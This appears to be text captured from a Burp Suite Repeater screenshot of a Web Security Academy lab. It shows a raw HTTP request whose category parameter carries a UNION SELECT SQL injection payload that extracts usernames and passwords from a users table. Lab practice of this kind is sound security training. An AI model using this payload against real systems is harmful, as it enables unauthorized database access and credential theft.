 Burp Suite Professional v2022.8.2 - Temporary Project - licensed to Siddharth Sangwan
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Batch Scan Report Generator Anonymous Cloud CSRF
5 × +
Send Cancel < > Target: https://0af700ac040beede82e91a4c00be0080.web
Request
Pretty Raw Hex \n
1 GET /filter?category='UNION+SELECT+username_uvanwt,+password_crcmmd+FROM+users_eeuuer-- HTTP/2
2 Host: 0af700ac040beede82e91a4c00be0080.web-security-academy.net
3 Cookie: session=5chLNOH78jZlYc9s7CL8PEBqpInaaULU
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0af700ac040beede82e91a4c00be0080.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
? Search... 0 matches